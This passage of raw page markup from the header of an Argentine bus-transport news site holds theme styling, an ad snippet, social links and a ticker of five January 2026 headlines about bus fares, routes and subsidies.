scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_85  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_85{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-right:-24px!important;margin-left:-24px!important}}</style></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_86" class="tdc-zone"><div class="tdc_zone tdi_87  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_87{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_87{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:1164px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_87{width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{width:100%!important}}@media (max-width:767px){.tdi_87{width:100%!important}}</style><div class="tdi_86_rand_style td-element-style" ><style>.tdi_86_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>.tdi_89,.tdi_89 .tdc-columns{min-height:0}.tdi_89,.tdi_89 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_89 .tdc-columns{width:100%}@media (min-width:767px){.tdi_89.tdc-row-content-vert-center,.tdi_89.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_89.tdc-row-content-vert-bottom,.tdi_89.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_89.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_89.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_89{margin-right:-24px!important;margin-bottom:25px!important;margin-left:-24px!important;padding-top:4px!important;padding-bottom:4px!important;border-style:solid!important;border-color:#888888!important;border-width:0px 0px 0px 0px!important;position:relative}.tdi_89 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_89{margin-right:-10px!important;margin-left:-10px!important;padding-top:3px!important;padding-bottom:3px!important}}</style><div class="tdi_88_rand_style td-element-style" ><style>.tdi_88_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_91{vertical-align:baseline}.tdi_91>.wpb_wrapper,.tdi_91>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91>.wpb_wrapper>.tdc-elements{width:100%}.tdi_91>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_91>.wpb_wrapper{width:100%;height:100%}.tdi_91{width:80%!important}@media(min-width:1141px){.tdi_91{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_91{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_91{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_93{vertical-align:baseline}.tdi_93>.wpb_wrapper,.tdi_93>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_93>.wpb_wrapper>.tdc-elements{width:100%}.tdi_93>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_93>.wpb_wrapper{width:100%;height:100%}.tdi_93{width:20%!important;justify-content:flex-end!important;text-align:right!important}@media(min-width:1141px){.tdi_93{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_94" class="tdc-row"><div class="vc_row tdi_95  wpb_row td-pb-row" ><style scoped>.tdi_95,.tdi_95 .tdc-columns{min-height:0}.tdi_95,.tdi_95 .tdc-columns{display:block}.tdi_95 .tdc-columns{width:100%}</style><div class="vc_column tdi_97  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_97{vertical-align:baseline}.tdi_97>.wpb_wrapper,.tdi_97>.wpb_wrapper>.tdc-elements{display:block}.tdi_97>.wpb_wrapper>.tdc-elements{width:100%}.tdi_97>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_97>.wpb_wrapper{width:auto;height:auto}.tdi_97{flex-grow:0}@media(min-width:1141px){.tdi_97{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_97{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_97{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_98" class="tdc-row"><div class="vc_row tdi_99  wpb_row td-pb-row" ><style scoped>.tdi_99,.tdi_99 .tdc-columns{min-height:0}.tdi_99,.tdi_99 .tdc-columns{display:block}.tdi_99 .tdc-columns{width:100%}</style><div class="vc_column tdi_101  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_101{vertical-align:baseline}.tdi_101>.wpb_wrapper,.tdi_101>.wpb_wrapper>.tdc-elements{display:block}.tdi_101>.wpb_wrapper>.tdc-elements{width:100%}.tdi_101>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_101>.wpb_wrapper{width:auto;height:auto}.tdi_101{flex-grow:0}@media(min-width:1141px){.tdi_101{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_101{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_101{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_102" class="tdc-row"><div class="vc_row tdi_103  wpb_row td-pb-row" ><style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}</style><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_105{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_106" class="tdc-row"><div class="vc_row tdi_107  wpb_row td-pb-row" ><style scoped>.tdi_107,.tdi_107 .tdc-columns{min-height:0}.tdi_107,.tdi_107 .tdc-columns{display:block}.tdi_107 .tdc-columns{width:100%}</style><div class="vc_column tdi_109  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_109{vertical-align:baseline}.tdi_109>.wpb_wrapper,.tdi_109>.wpb_wrapper>.tdc-elements{display:block}.tdi_109>.wpb_wrapper>.tdc-elements{width:100%}.tdi_109>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_109>.wpb_wrapper{width:auto;height:auto}.tdi_109{flex-grow:0}@media(min-width:1141px){.tdi_109{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_109{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_109{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_110" class="tdc-row"><div class="vc_row tdi_111  wpb_row td-pb-row" ><style scoped>.tdi_111,.tdi_111 .tdc-columns{min-height:0}.tdi_111,.tdi_111 .tdc-columns{display:block}.tdi_111 .tdc-columns{width:100%}</style><div class="vc_column tdi_113  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_113{vertical-align:baseline}.tdi_113>.wpb_wrapper,.tdi_113>.wpb_wrapper>.tdc-elements{display:block}.tdi_113>.wpb_wrapper>.tdc-elements{width:100%}.tdi_113>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_113>.wpb_wrapper{width:auto;height:auto}.tdi_113{flex-grow:0}@media(min-width:1141px){.tdi_113{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_113{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_114" class="tdc-row"><div class="vc_row tdi_115  wpb_row td-pb-row" ><style scoped>.tdi_115,.tdi_115 .tdc-columns{min-height:0}.tdi_115,.tdi_115 .tdc-columns{display:block}.tdi_115 .tdc-columns{width:100%}</style><div class="vc_column tdi_117  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_117{vertical-align:baseline}.tdi_117>.wpb_wrapper,.tdi_117>.wpb_wrapper>.tdc-elements{display:block}.tdi_117>.wpb_wrapper>.tdc-elements{width:100%}.tdi_117>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_117>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_117{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_117{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_117{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_118" class="tdc-row"><div class="vc_row tdi_119  wpb_row td-pb-row" ><style scoped>.tdi_119,.tdi_119 .tdc-columns{min-height:0}.tdi_119,.tdi_119 .tdc-columns{display:block}.tdi_119 .tdc-columns{width:100%}</style><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_121{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_121{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_121{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_122" class="tdc-row"><div class="vc_row tdi_123  wpb_row td-pb-row" ><style scoped>.tdi_123,.tdi_123 .tdc-columns{min-height:0}.tdi_123,.tdi_123 .tdc-columns{display:block}.tdi_123 .tdc-columns{width:100%}</style><div class="vc_column tdi_125  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_125{vertical-align:baseline}.tdi_125>.wpb_wrapper,.tdi_125>.wpb_wrapper>.tdc-elements{display:block}.tdi_125>.wpb_wrapper>.tdc-elements{width:100%}.tdi_125>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_125>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_125{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_125{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_125{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_126" class="tdc-row"><div class="vc_row tdi_127  wpb_row td-pb-row" ><style scoped>.tdi_127,.tdi_127 .tdc-columns{min-height:0}.tdi_127,.tdi_127 .tdc-columns{display:block}.tdi_127 .tdc-columns{width:100%}</style><div class="vc_column tdi_129  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_129{vertical-align:baseline}.tdi_129>.wpb_wrapper,.tdi_129>.wpb_wrapper>.tdc-elements{display:block}.tdi_129>.wpb_wrapper>.tdc-elements{width:100%}.tdi_129>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_129>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_130 td_block_template_1"><style>.tdi_130{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_130{margin-bottom:20px!important}}@media (max-width:767px){.tdi_130{margin-bottom:38px!important}}</style><style>.tdi_130.td-a-rec{text-align:center}.tdi_130.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_130 .td-element-style{z-index:-1}</style><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8554321702922900"
data-ad-slot="7606562878"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div></div></div></div><div id="tdi_131" class="tdc-row"><div class="vc_row tdi_132  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_132,.tdi_132 .tdc-columns{min-height:0}.tdi_132,.tdi_132 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_132 .tdc-columns{width:100%}.tdi_132{position:relative}.tdi_132 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_132{position:relative}}</style><div class="tdi_131_rand_style td-element-style" ><style>.tdi_131_rand_style{background-color:#ffffff!important}@media (min-width:768px) and (max-width:1018px){.tdi_131_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_134  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_134{vertical-align:baseline}.tdi_134>.wpb_wrapper,.tdi_134>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_134>.wpb_wrapper>.tdc-elements{width:100%}.tdi_134>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_134>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_134{text-align:left!important;position:relative}}</style><div class="tdi_133_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (min-width:768px) and (max-width:1018px){.tdi_133_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:left center!important;background-size:cover!important}}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_135 td-animation-stack tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><style>.tdi_135{border-color:#ffffff!important;border-style:solid!important;border-width:0!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_135{position:relative}}</style><style>.tdi_135{width:50%}.tdi_135 .tdm-inline-image-wrap:hover:before{opacity:0}</style><div class="tdi_135_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_135_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center center !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_135_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
}
}</style></div><style></style></div><a href="https://www.revistacolectibondi.com.ar/"   class="tdm-inline-image-wrap " ><img class="tdm-image td-fix-index td-lazy-img" src="[data-uri]" data-type="image_tag" data-img-url="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/Logo-Colectibondi-2021-1.png"  title="Logo-Colectibondi-2021" width="600" height="150"></a></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_137  td_separator_solid td_separator_center"><span style="border-color:#0064c9;border-width:3px;width:100%;"></span><style scoped>.tdi_137{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_137{margin-right:-24px!important;margin-left:-24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_137{margin-right:0px!important;margin-left:0px!important}}</style></div></div></div><div class="vc_column tdi_139  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_139>.wpb_wrapper>.tdc-elements{width:100%}.tdi_139>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_139>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{flex-direction:column}.tdi_139>.wpb_wrapper,.tdi_139>.wpb_wrapper>.tdc-elements{justify-content:center}.tdi_139{flex-grow:0}}.tdi_139{width:200px!important;justify-content:flex-end!important;text-align:right!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_139{width:20%!important}}</style><div class="tdi_138_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_138_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-position:right center!important;background-size:cover!important}</style></div></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_140 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_140" ><style>.tdi_140{justify-content:flex-end!important;text-align:right!important;position:relative}@media(min-width:1141px){.tdi_140{display:inline-table!important}}</style><style>.tdi_140{float:right;clear:none}</style><div class="tdi_140_rand_style td-element-style"><div class="td-element-style-before"><style>.tdi_140_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:right center !important;
background-size:cover !important;
}</style></div><style></style></div><style>.tdi_141 .tdm-social-item i{font-size:11px;vertical-align:middle}.tdi_141 .tdm-social-item i.td-icon-linkedin,.tdi_141 .tdm-social-item i.td-icon-pinterest,.tdi_141 .tdm-social-item i.td-icon-blogger,.tdi_141 .tdm-social-item i.td-icon-vimeo{font-size:8.8px}.tdi_141 .tdm-social-item{width:20.9px;height:20.9px;margin:0px 0px 0px 0}.tdi_141 .tdm-social-item i{line-height:20.9px}.tdi_141 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_141 .tdm-social-item i,.tds-team-member2 .tdi_141.tds-social1 .tdm-social-item i{color:#494949}.tdi_141 .tdm-social-text{margin-left:0px;margin-right:0px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-social-item{width:15.4px;height:15.4px}.tdi_141 .tdm-social-item i{line-height:15.4px}}</style><div class="tdm-social-wrapper tds-social1 tdi_141"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revistacolectibondi"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/colectibondi"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/revista-colectibondi"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/colectibondi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/user/Colectibondi"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id="tdi_142" class="tdc-row"><div class="vc_row tdi_143  wpb_row td-pb-row" ><style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:block}.tdi_143 .tdc-columns{width:100%}</style><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_147  td_separator_solid td_separator_center"><span style="border-color:#4096ed;border-width:3px;width:100%;"></span><style scoped>.tdi_147{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important;justify-content:center!important;text-align:center!important}@media (min-width:1019px) and (max-width:1140px){.tdi_147{margin-right:-24px!important;margin-left:-24px!important}}</style></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_149  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span></div><div class="td_block_wrap td_block_trending_now tdi_150 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_150" ><style>.td-theme-wrap .tdi_150 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_150 .td-subcat-item a:hover,.td-theme-wrap .tdi_150 .td-subcat-item .td-cur-simple-item{color:#0064c9}.td-theme-wrap .tdi_150 .block-title>*,.td-theme-wrap .tdi_150 .td-subcat-dropdown:hover .td-subcat-more{background-color:#0064c9}.td-theme-wrap .td-footer-wrapper .tdi_150 .block-title>*{padding:6px 7px 5px;line-height:1}.td-theme-wrap .tdi_150 .block-title{border-color:#0064c9}.td-theme-wrap .tdi_150 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_150 .td_quote_on_blocks,.td-theme-wrap .tdi_150 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_150 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_150 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_150 .td-instagram-user a{color:#0064c9}.td-theme-wrap .tdi_150 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_150 .td-load-more-wrap a:hover{background-color:#0064c9;border-color:#0064c9}.td-theme-wrap .tdi_150 .td-read-more a,.td-theme-wrap .tdi_150 .td-weather-information:before,.td-theme-wrap .tdi_150 .td-weather-week:before,.td-theme-wrap .tdi_150 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_150 .td-post-category,.td-theme-wrap .tdi_150 .td-post-category:hover{background-color:#0064c9}</style><style>body .tdi_150 .td-trending-now-title,.tdi_150 .td-trending-now-wrapper:hover .td-trending-now-title{background-color:#0064c9}.tdi_150 .td-next-prev-wrap a:hover{color:#fff}.tdi_150 .td-trending-now-title{font-size:14px!important;font-weight:400!important}.tdi_150 .entry-title a{font-size:12px!important;font-weight:500!important}</style><script type="litespeed/javascript">var block_tdi_150=new tdBlock();block_tdi_150.id="tdi_150";block_tdi_150.atts='{"custom_title":"SEMIR\u00c1PIDAS","header_color":"#0064c9","f_title_font_size":"14","f_article_font_size":"12","f_title_font_weight":"400","f_article_font_weight":"500","block_type":"td_block_trending_now","title_padding":"","navigation":"","timer":3,"style":"","separator":"","mt_tl":"","mt_title_tag":"","post_ids":"-82203","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","time_ago_txt_pos":"","review_source":"","el_class":"","header_text_color":"","articles_color":"","next_prev_color":"","next_prev_border_color":"","next_prev_hover_color":"","f_title_font_header":"","f_title_font_title":"Block title","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_article_font_title":"Articles title","f_article_font_settings":"","f_article_font_family":"","f_article_font_line_height":"","f_article_font_style":"","f_article_font_transform":"","f_article_font_spacing":"","f_article_":"","css":"","tdc_css":"","block_template_id":"","td_column_number":3,"ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_150","tdc_css_class":"tdi_150","tdc_css_class_style":"tdi_150_rand_style"}';block_tdi_150.td_column_number="3";block_tdi_150.block_type="td_block_trending_now";block_tdi_150.post_count="5";block_tdi_150.found_posts="13335";block_tdi_150.header_color="#0064c9";block_tdi_150.ajax_pagination_infinite_stop="";block_tdi_150.max_num_pages="2667";tdBlocksArray.push(block_tdi_150)</script><div class="td_block_inner"><div class="td-trending-now-wrapper" id="tdi_150" data-start="" data-timer=""><div class="td-trending-now-title">SEMIRÁPIDAS</div><div class="td-trending-now-display-area"><div class="td_module_trending_now td-trending-now-post-0 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/el-boleto-de-colectivo-en-caba-se-encamina-a-los-1-000-para-fines-de-2026/"  rel="bookmark" title="El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026">El boleto de colectivo en CABA se encamina a los $1.000 para fines de 2026</a></h3></div><div class="td_module_trending_now td-trending-now-post-1 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/22/la-linea-42-suma-un-nuevo-ramal/"  rel="bookmark" title="La Línea 42 suma un nuevo ramal">La Línea 42 suma un nuevo ramal</a></h3></div><div class="td_module_trending_now td-trending-now-post-2 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/vicente-lopez-el-transporte-del-bicentenario-dejara-de-funcionar/"  rel="bookmark" title="Vicente López: El Transporte del Bicentenario dejará de funcionar">Vicente López: El Transporte del Bicentenario dejará de funcionar</a></h3></div><div class="td_module_trending_now td-trending-now-post-3 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/21/los-colectivos-que-entren-o-salgan-de-san-pedro-deberan-pagar-al-municipio-6-litros-de-gasoil-por-viaje/"  rel="bookmark" title="Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje">Los colectivos que entren o salgan de San Pedro deberán pagar al Municipio 6 litros de gasoil por viaje</a></h3></div><div class="td_module_trending_now td-trending-now-post-4 td-trending-now-post td-cpt-post"><h3 class="entry-title td-module-title"><a href="https://revistacolectibondi.com.ar/2026/01/20/la-guerra-entre-empresas-de-colectivos-por-el-reparto-de-los-subsidios/"  rel="bookmark" title="La «guerra» entre empresas de colectivos por el reparto de los subsidios">La «guerra» entre empresas de colectivos por el reparto de los subsidios</a></h3></div></div><div class="td-next-prev-wrap"><a href="#"
class="td_ajax-prev-pagex td-trending-now-nav-left"
aria-label="prev"
data-block-id="tdi_150"
data-moving="left"
data-control-start=""><i class="td-icon-menu-left"></i></a><a href="#"
class="td_ajax-next-pagex td-trending-now-nav-right"
aria-label="next"
data-block-id="tdi_150"
data-moving="right"
data-control-start=""><i class="td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div><div id="tdi_151" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}.tdi_152,.tdi_152 .tdc-columns{display:block}.tdi_152 .tdc-columns{width:100%}@media (min-width:767px){.tdi_152.tdc-row-content-vert-center,.tdi_152.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_152.tdc-row-content-vert-bottom,.tdi_152.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_152.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_152.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_152{padding-top:10px!important;padding-bottom:10px!important}.tdi_152 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_152{padding-top:14px!important;padding-bottom:14px!important}}</style><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_154{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{display:none!important}}</style><div class="wpb_wrapper" ></div></div><div class="vc_column tdi_156  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_156{vertical-align:baseline}.tdi_156>.wpb_wrapper,.tdi_156>.wpb_wrapper>.tdc-elements{display:block}.tdi_156>.wpb_wrapper>.tdc-elements{width:100%}.tdi_156>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_156>.wpb_wrapper{width:auto;height:auto}.tdi_156{width:70%!important}@media(min-width:1141px){.tdi_156{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_156{width:76%!important;display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_156{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_157" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_158  wpb_row td-pb-row tdc-row-content-vert-center" ><style 